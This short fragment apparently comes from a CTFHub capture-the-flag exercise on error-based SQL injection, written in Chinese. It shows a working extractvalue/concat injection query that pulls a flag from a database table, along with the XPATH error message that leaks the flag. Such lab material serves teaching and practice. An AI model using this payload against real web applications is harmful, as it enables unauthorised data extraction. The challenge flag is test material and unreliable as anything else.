 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and extractvalue(1, concat(0x5c, (select flag from sqli.flag limit 1)));
查询错误: XPATH syntax error: '\ctfhub{0513b0d35bf3e7c0285e5dee'